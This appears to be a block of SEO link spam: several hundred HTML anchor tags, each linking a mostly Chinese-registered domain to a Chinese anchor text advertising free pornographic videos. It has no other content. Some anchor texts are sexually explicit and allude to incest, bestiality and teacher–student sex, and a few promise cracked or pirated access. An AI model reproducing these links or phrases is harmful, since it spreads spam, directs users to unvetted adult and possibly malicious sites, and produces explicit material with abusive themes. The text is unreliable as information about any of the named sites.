<a href="http://www.wuchengjie.cn" target="_blank">91精品老司机视频免费看</a>|
<a href="http://m.toyong-business.cn" target="_blank">国产美女被内射视频全部免费看</a>|
<a href="http://m.biansebao.net" target="_blank">91少妇和黑人露脸</a>|
<a href="http://ebarafoods.cn" target="_blank">中文字幕在线播放 亚洲</a>|
<a href="http://www.3nhl.cn" target="_blank">日韩丰满少妇一区三区</a>|
<a href="http://m.zgspd.com.cn" target="_blank">国产丨熟女丨国产熟女视频</a>|
<a href="http://vipslim.cn" target="_blank">国产亚洲不卡视频在线观看</a>|
<a href="http://lqgs.com.cn" target="_blank">日本va欧美va精品发布</a>|
<a href="http://158are.cn" target="_blank">色天堂视频在线观看</a>|
<a href="http://www.shenzhougangguan.cn" target="_blank">激情人妻侵犯人妻中文字幕</a>|
<a href="http://www.tj998.cn" target="_blank">99久久久国产精品调教</a>|
<a href="http://lysyxx.cn" target="_blank">久久视频精品在线</a>|
<a href="http://www.opalbbs.cn" target="_blank">青草草在线观看免费视频</a>|
<a href="http://www.ehighschool.cn" target="_blank">97人人超碰国产精品最新o</a>|
<a href="http://021wx.cn" target="_blank">午夜在线视频观看日韩17c</a>|
<a href="http://m.honeydoefarm.com" target="_blank">一区二区精品在线播放视频</a>|
<a href="http://www.20a.com.cn" target="_blank">久久久久午夜免费福利视频</a>|
<a href="http://m.eeroo.cn" target="_blank">日韩av大胆在线观看</a>|
<a href="http://www.foodeats.cn" target="_blank">全免费A级毛片在线视频微信</a>|
<a href="http://fanbili.cn" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://chanzuan.com" target="_blank">亚洲国产综合人成综合网站</a>|
<a href="http://gxxinchan.com" target="_blank">sm视频在线播放</a>|
<a href="http://m.zouzgez.cn" target="_blank">久久97精品久久久久久久秒播</a>|
<a href="http://m.polyethylene.com.cn" target="_blank">丰满女人做爰免费视频</a>|
<a href="http://m.brite-i.com" target="_blank">国产在线视频91九色</a>|
<a href="http://tfgyg.cn" target="_blank">亚洲av日韩综合一区久热</a>|
<a href="http://m.liente.com.cn" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://m.xautmabin.cn" target="_blank">污污污www精品国产网站</a>|
<a href="http://m.debraleedarling.com" target="_blank">奇米影视777久久精品亚洲</a>|
<a href="http://m.clickpage.net" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://iwebvault.com" target="_blank">老司机免费福利在线观看</a>|
<a href="http://carlk.cn" target="_blank">亚洲欧美专区综合第一页</a>|
<a href="http://m.golfjunkieshop.com" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://m.sdhyhb.cn" target="_blank">91人妻人人爽人人添夜夜爽直播</a>|
<a href="http://www.xiniudaojia.com.cn" target="_blank">17c视频在线观看</a>|
<a href="http://m.gongxiu.com.cn" target="_blank">亚洲性AV综合在线观看</a>|
<a href="http://www.revon.cn" target="_blank">少妇高潮喷水惨叫久久久</a>|
<a href="http://m.taiweil.cn" target="_blank">免费看人与拘做受A片</a>|
<a href="http://www.engageyourstrengths.com" target="_blank">日本一区二区三区免看视频</a>|
<a href="http://m.xxvxx.cn" target="_blank">日本在线a免费视频不卡</a>|
<a href="http://www.25lian.cn" target="_blank">欧美成人一区二区</a>|
<a href="http://fypiao.cn" target="_blank">中文字幕 日韩伦理</a>|
<a href="http://m.toyong-business.cn" target="_blank">日本a视频专区在线播放十</a>|
<a href="http://m.puhost.com" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://minganci.cn" target="_blank">国产自美女在线精品尤物</a>|
<a href="http://m.masterplast.cn" target="_blank">国产一区不卡自拍视频在线观看</a>|
<a href="http://chuanshijinyu.cn" target="_blank">伊人久久综合无码成人网</a>|
<a href="http://fengshengfangzhi.cn" target="_blank">亚洲精品www久久久久久久</a>|
<a href="http://www.9171384.cn" target="_blank">肥臀浪妇太爽了快点再快点</a>|
<a href="http://m.rcby.com.cn" target="_blank">国产欧美熟妇另类久久久</a>|
<a href="http://m.y7918.cn" target="_blank">日韩黄色电影网址</a>|
<a href="http://www.xiandiancang.cn" target="_blank">国产高清在线免费播放视频欧美</a>|
<a href="http://seo536.cn" target="_blank">欧美一级a免费影视在线</a>|
<a href="http://lcybg.cn" target="_blank">国产99久久久久久免费</a>|
<a href="http://ancheng.net.cn" target="_blank">又大又粗又黄视频</a>|
<a href="http://www.j3228.cn" target="_blank">色l情午夜片久久国产av 久久伊人精品国产福利片 久久久婷婷精品福利国产午夜</a>|
<a href="http://www.fxgtsteel.com.cn" target="_blank">亚洲精品国产自产拍在线观看</a>|
<a href="http://www.partiangroup.com" target="_blank">国产女18毛片多18精品</a>|
<a href="http://www.owauysf.cn" target="_blank">国产又粗又猛又大爽又黄的视频</a>|
<a href="http://m.lzshux.com.cn" target="_blank">亚洲精品久久久久58</a>|
<a href="http://www.oowcm.cn" target="_blank">91少妇和黑人露脸</a>|
<a href="http://m.vzrfaydb.cn" target="_blank">69国内揄拍国内精品人妻</a>|
<a href="http://m.fupaiejiao.cn" target="_blank">国产美女久久…50</a>|
<a href="http://www.tsrk.cn" target="_blank">亚洲一区二区精品视频在线</a>|
<a href="http://m.oxwj8.cn" target="_blank">一本加勒比HEZYO熟女</a>|
<a href="http://m.etiz.cn" target="_blank">久久精品国产再热青青青</a>|
<a href="http://www.dqbl.com.cn" target="_blank">九九热久久久久久久久久</a>|
<a href="http://jxfhzy.cn" target="_blank">国产精品果冻性色aⅴ人妻</a>|
<a href="http://m.qeleke.cn" target="_blank">日韩AV无码一区二区</a>|
<a href="http://sino-enet.com" target="_blank">久久久精品视频直接观看</a>|
<a href="http://ireneypenburgmusic.com" target="_blank">日本不卡的三区四区五区</a>|
<a href="http://37zg.cn" target="_blank">中文字幕在线不卡</a>|
<a href="http://m.tolyu.cn" target="_blank">中文字幕乱码在线观看第一页</a>|
<a href="http://www.insurancedose.com" target="_blank">被老师粗大jib捣出了白浆</a>|
<a href="http://tadalafil.cn" target="_blank">91破解版在线免费下载</a>|
<a href="http://weixiu163.cn" target="_blank">免费毛片一区二区三区女同</a>|
<a href="http://maywgza.cn" target="_blank">伊人一区二区三区久久精品</a>|
<a href="http://m.tea163.cn" target="_blank">少妇无套内谢久久久久麻豆</a>|
<a href="http://www.pan-amhome.cn" target="_blank">香蕉av久久一区二区三区</a>|
<a href="http://www.hongzhixiang.cn" target="_blank">亚洲av永久综合在线观看网站</a>|
<a href="http://m.tuweigou.cn" target="_blank">亚洲 无码 欧美 另类</a>|
<a href="http://xiandiancang.cn" target="_blank">国产极品一区二区三区视频</a>|
<a href="http://m.clairestetina.com" target="_blank">久久丫不卡人妻内射中出</a>|
<a href="http://meitibang.cn" target="_blank">99久久人妻网站噜噜噜</a>|
<a href="http://www.iatauto.com.cn" target="_blank">狠狠做深爱婷婷综合一区</a>|
<a href="http://m.ywnanhuan.cn" target="_blank">一本大道香蕉在线播放</a>|
<a href="http://yuanmengyuan.cn" target="_blank">精品久久中文字幕无乱码</a>|
<a href="http://m.yyqj.cn" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://m.hebcpic.cn" target="_blank">鲁鲁鲁在线免费观看视频</a>|
<a href="http://m.h8936.cn" target="_blank">性色午夜视频免费男人的天堂</a>|
<a href="http://chenjsh.cn" target="_blank">好吊色欧美一区二区三区视频</a>|
<a href="http://m.orbitwheels.cn" target="_blank">日本道永久免费观看视频</a>|
<a href="http://drjau1144.cn" target="_blank">亚洲精品成人7777777</a>|
<a href="http://www.baidu789.cn" target="_blank">国产中文日韩欧美</a>|
<a href="http://whdyzs.net.cn" target="_blank">国产福利日本一区二区三区</a>|
<a href="http://m.jlhskt.com" target="_blank">内射视频在线观看</a>|
<a href="http://www.bbsstu.cn" target="_blank">日韩在线成人大片</a>|
<a href="http://jinpanzi.cn" target="_blank">免费观看欧美美女一级片</a>|
<a href="http://wlxxm.cn" target="_blank">欧美激情综合色综合啪啪五月</a>|
<a href="http://www.yichengjr.cn" target="_blank">免费在线观看亚洲一区</a>|
<a href="http://tj998.cn" target="_blank">婷婷六月国产精品久久不卡</a>|
<a href="http://cabal3.cn" target="_blank">色成人网站www永久</a>|
<a href="http://tgsgye.cn" target="_blank">亚洲黄色片一区二区三区</a>|
<a href="http://wxhyjc.cn" target="_blank">成人午夜免费AV</a>|
<a href="http://vactor.cn" target="_blank">国产午夜理论片一区二区</a>|
<a href="http://m.x1360.cn" target="_blank">国精产品一区一区三区视频</a>|
<a href="http://m.cnxft.cn" target="_blank">亚洲一区二区三区日韩精品四区</a>|
<a href="http://www.amazingbag.cn" target="_blank">六月丁香亚洲综合电影网</a>|
<a href="http://40xx.cn" target="_blank">亚洲无吗在线视频免费观看</a>|
<a href="http://m.bjgreenport.cn" target="_blank">国产精品成人a区在线观看</a>|
<a href="http://www.travidea.com" target="_blank">国产伦精品一区二区</a>|
<a href="http://m.ziximaker.cn" target="_blank">黑人巨大精品欧美一区二区免费</a>|
<a href="http://www.nttnhj.cn" target="_blank">日韩爆乳一区二区三区</a>|
<a href="http://qlexpress.cn" target="_blank">av一二三区在线播放</a>|
<a href="http://jxcrzy.com.cn" target="_blank">国产精品免费久久久女人</a>|
<a href="http://m.gotofly.cn" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://www.long163.cn" target="_blank">国产无遮挡又黄又爽高潮久</a>|
<a href="http://www.noxbar.net" target="_blank">青青青视频精品中文字幕</a>|
<a href="http://8632.com.cn" target="_blank">91成人在线视频</a>|
<a href="http://hdhlw.cn" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://m.shop300.cn" target="_blank">7777久久久久中文字幕</a>|
<a href="http://grlgs.cn" target="_blank">鲁大师在线观看日本影片</a>|
<a href="http://m.nextdoorfilm.com" target="_blank">亚洲国产精品字幕久久久</a>|
<a href="http://524367.cn" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://agrilandien.com" target="_blank">永久免费精品视频</a>|
<a href="http://www.dz117.cn" target="_blank">老司机国内精品久久久久</a>|
<a href="http://www.motivationalblog.net" target="_blank">日韩精品福利一区二区三区</a>|
<a href="http://www.cq-ofc.com" target="_blank">午夜丰满极品美女A片</a>|
<a href="http://www.thyllp.cn" target="_blank">伊人久久综合成人网小说</a>|
<a href="http://www.zoneinfo.com.cn" target="_blank">久久精品在线观看一区</a>|
<a href="http://m.52lw.com.cn" target="_blank">特黄aaaaaaaaa毛片免</a>|
<a href="http://www.xg68.cn" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://wsyg.cn" target="_blank">女优AV一区二区</a>|
<a href="http://m.ryanfsteinbeck.com" target="_blank">波多野结衣33分钟</a>|
<a href="http://www.revon.cn" target="_blank">丁香五月综合激情六月综合</a>|
<a href="http://www.k43lk.cn" target="_blank">免费成人在线观看网站</a>|
<a href="http://www.lsgq.cn" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://newmak.com.cn" target="_blank">在线观看成人一区免费网站</a>|
<a href="http://freetravelgift.com" target="_blank">山东乱子伦视频国产</a>|
<a href="http://zhierjia.cn" target="_blank">色综合久久一本首久久</a>|
<a href="http://m.4567dy.net" target="_blank">日韩精品中文av 日韩av中文在线
免看一级a一片成人久久亚瑟</a>|
<a href="http://www.bonbonl.cn" target="_blank">国产日韩欧美三级视频</a>|
<a href="http://meitibang.cn" target="_blank">国产精品一码二码三码在线</a>|
<a href="http://mzyc.com.cn" target="_blank">黄色网址在线免费观看</a>|
<a href="http://r10147.cn" target="_blank">伦色情理伦片A片AAA毛</a>|
<a href="http://www.next-to-you.cn" target="_blank">艳奴H交换俱乐部H小说</a>|
<a href="http://xiaodeyuan.cn" target="_blank">亚洲激情永久免费播放片</a>|
<a href="http://www.gamesunion.cn" target="_blank">久久久久国产精品视频久久久久</a>|
<a href="http://nk110.cn" target="_blank">国产香蕉在线视频</a>|
<a href="http://m.ylxzk.cn" target="_blank">五月天婷婷在线播放</a>|
<a href="http://yiqif.cn" target="_blank">亚洲熟女久久久久</a>|
<a href="http://m.2sbao.cn" target="_blank">激情综合网丁香婷婷</a>|
<a href="http://m.mxwh.com.cn" target="_blank">91蜜臀国产自产在线观看</a>|
<a href="http://m.8j.net.cn" target="_blank">老司机免费福利在线观看</a>|
<a href="http://hiscien.cn" target="_blank">国产亚洲AV综合人人澡精品</a>|
<a href="http://sunskin.cn" target="_blank">多强被 c到爽 av三区</a>|
<a href="http://www.jiaanpeixun.cn" target="_blank">无码一区二区三区免费</a>|
<a href="http://vactor.cn" target="_blank">日韩av在线播放一卡二卡</a>|
<a href="http://xiongluetools.cn" target="_blank">制服丝袜诱惑一区二区三区</a>|
<a href="http://www.jlhskt.com" target="_blank">色综合久久婷婷天天</a>|
<a href="http://celaya.cn" target="_blank">日本特黄特色特爽大片在线看</a>|
<a href="http://banxiawl.cn" target="_blank">国产一区chinese</a>|
<a href="http://m.tjct.cn" target="_blank">久久婷婷中文人妻</a>|
<a href="http://www.vorsteiner.cn" target="_blank">国产成人精品日本亚洲第一区</a>|
<a href="http://www.dqbl.com.cn" target="_blank">7777色情网黄A片免费看蜜臀</a>|
<a href="http://m.vievin.cn" target="_blank">免费精品视频在线观看一区</a>|
<a href="http://www.tsinghua-guoxue.cn" target="_blank">一区二区三区不卡免费在线观看</a>|
<a href="http://www.yunjiangzhifu.com" target="_blank">亚洲国产麻豆精品系列av</a>|
<a href="http://sandersonoutdoor.com" target="_blank">97成人做爰A片无遮挡直播</a>|
<a href="http://kardo.cn" target="_blank">夜夜爽天天爽夜夜爽精品视频</a>|
<a href="http://oggitechs.com.cn" target="_blank">丰满熟妇高潮一区二区三区视频</a>|
<a href="http://smzdsy.cn" target="_blank">久久精品99无色码中文字幕</a>|
<a href="http://96tv.cn" target="_blank">2021日韩欧美在线视频</a>|
<a href="http://www.168jia.cn" target="_blank">亚洲a在线观看视频</a>|
<a href="http://itrrecycle.cn" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://m.alnlnc.cn" target="_blank">亚洲国产精品一区二区三区不卡</a>|
<a href="http://www.mukadeya.net" target="_blank">日本视频一区二区三区免费观看</a>|
<a href="http://www.555app.cn" target="_blank">91丝袜精品在线</a>|
<a href="http://m.uwbg.cn" target="_blank">亚洲成在线aⅴ免费视频</a>|
<a href="http://hfgyjc.cn" target="_blank">精品久久中文字幕无乱码</a>|
<a href="http://www.metafiction.cn" target="_blank">久久av一区二区</a>|
<a href="http://www.sbzxtr.cn" target="_blank">日本a级一区二区三区免费的视</a>|
<a href="http://www.dawenhe.com.cn" target="_blank">一区二区三四区亚洲av</a>|
<a href="http://m.pc8848.cn" target="_blank">日韩福利视频在线观看</a>|
<a href="http://yangyangcun.cn" target="_blank">黄色AV网站在线观看</a>|
<a href="http://990pk.cn" target="_blank">日韩av免费观看网址</a>|
<a href="http://m.gzgaozhong.cn" target="_blank">日本高清视频免费观看二区</a>|
<a href="http://www.hankorch.com.cn" target="_blank">国产乱free国语对白</a>|
<a href="http://www.k2693.cn" target="_blank">漂亮少妇高潮A片XXXX</a>|
<a href="http://yuns56.cn" target="_blank">【乱子伦】国产精品www</a>|
<a href="http://m.cq8866.cn" target="_blank">中文字幕精品视频</a>|
<a href="http://xjtxnet.cn" target="_blank">日韩精品 中文字幕 一区</a>|
<a href="http://www.ykzjbx.cn" target="_blank">欧美精品日韩精品国产精品</a>|
<a href="http://m.hzxmgbh.cn" target="_blank">亚洲欧美国产三级</a>|
<a href="http://kzon.cn" target="_blank">午夜不卡久久精品无码免费</a>|
<a href="http://www.revolutionmary.com" target="_blank">欧美韩国日本国产一区二区</a>|
<a href="http://dpi.org.cn" target="_blank">性欧美xxxx乳</a>|
<a href="http://trendergroup.com" target="_blank">亚州欧美国产高清va在线播放</a>|
<a href="http://8ywa.cn" target="_blank">国产在线观看国产精品产拍</a>|
<a href="http://m.cnjtv.cn" target="_blank">大伊香蕉在线精品视频75</a>|
<a href="http://m.cxddcl.cn" target="_blank">国产精品高潮在线观看</a>|
<a href="http://www.tanglvshi.cn" target="_blank">精品熟妇av免费久久久久</a>|
<a href="http://m.brwd.cn" target="_blank">日韩精品一区二区六区</a>|
<a href="http://www.sssbzx.cn" target="_blank">东京热无码人妻中文字幕</a>|
<a href="http://www.saosun.cn" target="_blank">玩弄人妻少妇500系列网址</a>|
<a href="http://www.ltd2008.cn" target="_blank">亚洲AV综合在线</a>|
<a href="http://m.zzywkj.com.cn" target="_blank">日韩在线一区二区国内精品</a>|
<a href="http://www.qoodoo.com.cn" target="_blank">伊人久久精品视频</a>|
<a href="http://m.geyk.cn" target="_blank">玉蒲团Ⅲ艳乳欲仙欲水蜜桃</a>|
<a href="http://m.letuyouxi.cn" target="_blank">国产亚洲第一区暖暖视频</a>|
<a href="http://m.sdcf666.cn" target="_blank">草草影院ccyycom</a>|
<a href="http://jxcrzy.com.cn" target="_blank">国产av一区二区三区传媒</a>|
<a href="http://m.zf51.cn" target="_blank">国产精品久久久一级二级</a>|
<a href="http://www.fdczk.cn" target="_blank">亚洲欧美日本韩国在线播放</a>|
<a href="http://ykcdc.cn" target="_blank">中文字幕第一页不卡在线</a>|
<a href="http://egaosu.cn" target="_blank">成人网站免费在线</a>|
<a href="http://win775.cn" target="_blank">精品国产自在久久现线拍</a>|
<a href="http://zbdingyu.cn" target="_blank">最新av在线中文字幕</a>|
<a href="http://m.imaxnetworks.com.cn" target="_blank">久久精品国产欧美亚洲人人爽</a>|
<a href="http://www.w66m.cn" target="_blank">欧美亚洲综合另类国产拍图</a>|
<a href="http://hzenv.cn" target="_blank">国产精品系列电影亚洲欧美一区</a>|
<a href="http://www.greatbethere.cn" target="_blank">国产精品按摩高潮视频</a>|
<a href="http://www.amwaya.com.cn" target="_blank">欧美三日本三级少妇99</a>|
<a href="http://www.xyqdbaoan.cn" target="_blank">久久免费看少妇特黄Av片</a>|
<a href="http://kissbaby.com.cn" target="_blank">欧美乱码1区2区3区久久</a>|
<a href="http://m.szyps.com.cn" target="_blank">国产剧情av在线一区</a>|
<a href="http://pwant.com.cn" target="_blank">99久久精品免费观看国产</a>|
<a href="http://www.ariul.com.cn" target="_blank">老头把我添高潮了a片</a>|
<a href="http://yuanmengyuan.cn" target="_blank">精品国产一二三产品价格</a>|
<a href="http://xiangguo.org.cn" target="_blank">国产欧美一区二区精品忘忧草</a>|
<a href="http://1pie.cn" target="_blank">色婷婷av国产精品</a>|
<a href="http://orgel-honpo.com" target="_blank">国产91精品免费在线</a>|
<a href="http://ihm666.cn" target="_blank">亚洲国产精品一区二区三区不卡</a>|
<a href="http://m.gpmk.net.cn" target="_blank">在线视频一区二区三区精品观看</a>|
<a href="http://www.chhsl.cn" target="_blank">亚洲国产一区二区不卡av</a>|
<a href="http://www.yanisbargoin.com" target="_blank">99精品亚洲国产精品</a>|
<a href="http://www.gooke.cn" target="_blank">狠狠综合久久综合</a>|
<a href="http://www.buymajorhomes.com" target="_blank">欧美一级aa在线观看视频不卡</a>|
<a href="http://musiclub.cn" target="_blank">在线观看免费不卡精品视频</a>|
<a href="http://belindaboringbooks.com" target="_blank">蜜桃久久久一区二区三区</a>|
<a href="http://dragon-history.com" target="_blank">亚洲性感美女一区二区</a>|
<a href="http://www.oowcm.cn" target="_blank">国产日韩欧美电影一区二区</a>|
<a href="http://m.amalie.cn" target="_blank">呻吟激情久久久久久久av</a>|
<a href="http://www.tfgyg.cn" target="_blank">亚洲国产精品视频日本欧洲</a>|
<a href="http://qlexpress.cn" target="_blank">吃奶人妻精品一区二区三区</a>|
<a href="http://m.a5702.cn" target="_blank">97人人澡人人爽人人模亚洲</a>|
<a href="http://www.569333.cn" target="_blank">亚洲综合图片自拍区av</a>|
<a href="http://m.nvkvihu.cn" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://m.zqygdz.com" target="_blank">免费精品美女久久久久久久久</a>|
<a href="http://m.ntjuguang.cn" target="_blank">在线观看黄色成人</a>|
<a href="http://skyty.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://www.hankorch.com.cn" target="_blank">91麻豆成人精品国产免费电影</a>|
<a href="http://www.rjrp.com.cn" target="_blank">国产精品一区二区三区情况</a>|
<a href="http://www.songshen.cn" target="_blank">欧美乱码精品一区二区三</a>|
<a href="http://www.sdsjcf.com.cn" target="_blank">97热精品视频免费视频</a>|
<a href="http://m.topmoda.cn" target="_blank">日本一卡二卡不卡视频查询</a>|
<a href="http://5138.net.cn" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://gzsyky.com" target="_blank">国产欧美日韩在线视频免费观看</a>|
<a href="http://meetings2plan.com.cn" target="_blank">伊人久久综合成人网小说</a>|
<a href="http://m.srsy04.cn" target="_blank">深夜福利视频免费看网站</a>|
<a href="http://m.rlidc.cn" target="_blank">久久精选视频国产</a>|
<a href="http://m.graemeclarke.com" target="_blank">色狠狠色综合久久久绯色AⅤ影视</a>|
<a href="http://www.beststones.cn" target="_blank">91少妇高潮呻吟无码精品</a>|
<a href="http://noxbar.net" target="_blank">亚洲精品美女色诱在线播放</a>|
<a href="http://m.keystoke.com" target="_blank">久久国产精品网站</a>|
<a href="http://canbeng.cn" target="_blank">中文字幕在线观看一二三</a>|
<a href="http://www.cxjd88.cn" target="_blank">亚洲粉嫩av一区二区三区</a>|
<a href="http://www.haiwai-fangdichan.cn" target="_blank">在线琪琪色视频中文字幕</a>|
<a href="http://m.yusendichan.cn" target="_blank">a天堂最新在线中文字幕</a>|
<a href="http://greatsum.cn" target="_blank">久久精品综合狠狠</a>|
<a href="http://www.jinbaoleatherware.com.cn" target="_blank">杨幂A片一二三区视频</a>|
<a href="http://m.jygupiao.cn" target="_blank">亚洲人高潮女人毛茸茸</a>|
<a href="http://www.hbjiudong.cn" target="_blank">99久热只有精品视频</a>|
<a href="http://enlightenment.com.cn" target="_blank">久久久久久久久成人免费</a>|
<a href="http://kang520.com.cn" target="_blank">国产v视频在线亚洲视频</a>|
<a href="http://m.dianhuaji.com.cn" target="_blank">国产亚洲一级特黄大片在线</a>|
<a href="http://wanghaiqing113.cn" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://m.zkdzpme.cn" target="_blank">97久久国产区视频</a>|
<a href="http://51youxue.cn" target="_blank">京熱大亂交无碼大亂交</a>|
<a href="http://zkxqw.cn" target="_blank">国产videos</a>|
<a href="http://battmobile.net" target="_blank">久久国产精品超级碰碰热</a>|
<a href="http://www.autorepairmiamifl.com" target="_blank">色噜噜日日夜夜久久综合</a>|
<a href="http://m.taoguanj.com" target="_blank">秋霞理论理论福利院久久</a>|
<a href="http://www.998856.cn" target="_blank">高清国产亚洲欧洲综合一区</a>|
<a href="http://aicheba.net.cn" target="_blank">极品美女国产高潮呻吟精品</a>|
<a href="http://m.hengdazj.cn" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://www.cigarhumidorstore.com" target="_blank">国内外激情视频一区二区</a>|
<a href="http://yongzhou8.cn" target="_blank">成人网站www.</a>|
<a href="http://m.alcpy.cn" target="_blank">特大巨交吊性XXXX</a>|
<a href="http://m.zzszz.com" target="_blank">97久久超碰国产精品新</a>|
<a href="http://m.nyeled.cn" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://www.665988.cn" target="_blank">国产精品久久久久久小小</a>|
<a href="http://37l9.cn" target="_blank">日本电影免费一区二区三区</a>|
<a href="http://m.shkzdz.cn" target="_blank">日韩欧美在线观看777</a>|
<a href="http://www.shequ315.cn" target="_blank">亚洲日韩欧美在线播放</a>|
<a href="http://www.zoldz.cn" target="_blank">国产av原创一区二区三区</a>|
<a href="http://r3280.cn" target="_blank">在线日本欧美一区二区三区</a>|
<a href="http://tvwx.com.cn" target="_blank">欧美三级在线 中文字幕第一</a>|
<a href="http://www.gdzjjsz.cn" target="_blank">午夜成人鲁丝片午夜精品</a>|
<a href="http://m.bjhyzd.cn" target="_blank">国产不卡顿视频在线播放</a>|
<a href="http://www.uyqvth.cn" target="_blank">日韩一区二区三区你懂的</a>|
<a href="http://1hdy.cn" target="_blank">久久久久国产精品视频久久久久</a>|
<a href="http://sarahslovelyfamily.com" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://www.chentuanjie.com.cn" target="_blank">91精品国产综合久久久果冻传媒</a>|
<a href="http://mobstrike.cn" target="_blank">亚洲最大成人网免费观看</a>|
<a href="http://m.bsfxy.cn" target="_blank">半夜把亲妺妺c高潮了</a>|
<a href="http://m.qxwx.org.cn" target="_blank">一区二区久久亚洲中文</a>|
<a href="http://www.shxpn.com" target="_blank">亚洲人妻先锋制服丝袜美腿</a>|
<a href="http://hgyz333.com" target="_blank">麻豆蜜桃精品无码视频</a>|
<a href="http://m.wellstools.cn" target="_blank">国产国拍亚洲精品永久污</a>|
<a href="http://m.dgmjwj.com" target="_blank">91久久久久久久久九色</a>|
<a href="http://www.zdhk.com.cn" target="_blank">久久综合av色老头</a>|
<a href="http://www.555app.cn" target="_blank">国产av一区二区三区</a>|
<a href="http://m.sanfangwang.cn" target="_blank">五月婷婷六月激情</a>|
<a href="http://m.vview.cn" target="_blank">国产精品点击进入在线影院高清</a>|
<a href="http://ltd2008.cn" target="_blank">99久高清视频免费观看</a>|
<a href="http://m.brwd.cn" target="_blank">色狠狠久久av丁香</a>|
<a href="http://folksong.cn" target="_blank">中文字幕一区二区三区手机版</a>|
<a href="http://m.ahmpz.cn" target="_blank">91精品久久久久久久蜜月</a>|
<a href="http://www.58185.cn" target="_blank">超碰国产人人做人人爽一区二区</a>|
<a href="http://hzslw.cn" target="_blank">亚洲天堂网在线视频</a>|
<a href="http://www.189y.cn" target="_blank">欧美日韩亚洲中文综合网</a>|
<a href="http://jzwypay.com.cn" target="_blank">free性老妇饥渴xxxxx</a>|
<a href="http://m.shanxijob.cn" target="_blank">女优AV一区二区</a>|
<a href="http://m.nxtmm.com.cn" target="_blank">国产农村妇女毛片久久久久</a>|
<a href="http://www.yfgu.cn" target="_blank">四川少妇BBB爽爽爽BBB美</a>|
<a href="http://www.hsdz888.com" target="_blank">五月婷丁香无码综合欧美</a>|
<a href="http://m.bxzpwr.cn" target="_blank">久久a天堂av福利免费播放</a>|
<a href="http://m.nmghlhb.cn" target="_blank">久久精品夜色噜噜亚洲a∨</a>|
<a href="http://linesinthesand.net" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://www.gz-sibu.cn" target="_blank">美女视频黄a视频一区二区</a>|
<a href="http://m.vievin.cn" target="_blank">日本一卡二卡三卡熟女中文字幕</a>|
<a href="http://gabardineswine.com" target="_blank">日本人妻丰满熟妇久久久久久</a>|
<a href="http://www.rjrp.com.cn" target="_blank">国产又黄又湿的视频网站</a>|
<a href="http://m.admin000.com" target="_blank">亚洲一级免费视频</a>|
<a href="http://m.luckypay.cn" target="_blank">97人妻精品视频一区</a>|
<a href="http://www.luckget.cn" target="_blank">又色又爽又爽黄的视频免费</a>|
<a href="http://www.vorsteiner.cn" target="_blank">日韩不卡一区二区电影网</a>|
<a href="http://www.caocc.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://m.sunnyplas.cn" target="_blank">亚洲一区二区三区精品在线视频</a>|
<a href="http://m.ksldcs.cn" target="_blank">国产午夜三级一区二区</a>|
<a href="http://www.skila.cn" target="_blank">青青久久 伊人91精品</a>|
<a href="http://www.filmempiregame.com" target="_blank">亚洲人高潮女人毛茸茸</a>|
<a href="http://m.wdidxu.cn" target="_blank">久久精品丰满少妇av免费</a>|
<a href="http://jsczxx1.cn" target="_blank">日本www不卡免费观看视频</a>|
<a href="http://tjct.cn" target="_blank">国产三级国产精品国产普通</a>|
<a href="http://yhypc.cn" target="_blank">日本无码人妻丰满熟妇5g影院</a>|
<a href="http://qiuyiba.cn" target="_blank">97人妻精品视频一区</a>|
<a href="http://m.xiangfeigroup.com.cn" target="_blank">91青青久久综合</a>|
<a href="http://polyloc.com" target="_blank">97人人超碰国产精品最新o</a>|
<a href="http://www.gdxzyjs.cn" target="_blank">国产欧美日韩在线在线播放</a>|
<a href="http://xiaokele.net" target="_blank">国产免费一区二区在线视频</a>|
<a href="http://www.naine.cn" target="_blank">在线视频国产欧美</a>|
<a href="http://houjiahenan.cn" target="_blank">丁香婷婷激情国产高清秒播</a>|
<a href="http://m.7392d.cn" target="_blank">www国产亚洲精品</a>|
<a href="http://www.zbqlbxg.com" target="_blank">欧美性大战XXXXX久久久</a>|
<a href="http://m.dqtcom.cn" target="_blank">偷拍蜜臀二区中文字幕日韩美</a>|
<a href="http://www.mbpresscenter.com.cn" target="_blank">亚洲国产精品嫩草影院久久</a>|
<a href="http://maoxiaomao.cn" target="_blank">国产农村乱又黄又爽</a>|
<a href="http://tadalafil.cn" target="_blank">看韩国美女主播一区二区</a>|
<a href="http://www.ljzl.cn" target="_blank">亚洲精品久久久久久人妖</a>|
<a href="http://m.s66t.com.cn" target="_blank">久久精品99国产精品酒店日本</a>|
<a href="http://m.buymajorhomes.com" target="_blank">日本成年人在线视频一区二区</a>|
<a href="http://chouka.cn" target="_blank">欧美日韩国产一区在线观看</a>|
<a href="http://jinhuacf.cn" target="_blank">亚洲av永久精品无码桃色</a>|
<a href="http://m.cdzeyzkyy.cn" target="_blank">国产手机在线视频</a>|
<a href="http://www.suzhouxie.cn" target="_blank">久久久国产精品视频网站</a>|
<a href="http://kzon.cn" target="_blank">天堂av中文字幕在线播放</a>|
<a href="http://www.liente.com.cn" target="_blank">欧美国产激情视频在线</a>|
<a href="http://m.wliquidfilling.com" target="_blank">国产五月天久久久久久久</a>|
<a href="http://48909.cn" target="_blank">成人性生交大片免费看r链接</a>|
<a href="http://www.a462y2.cn" target="_blank">在线视频免费观看 日韩</a>|
<a href="http://tjgirl.net" target="_blank">欧美午夜一区二区三区入口视频</a>|
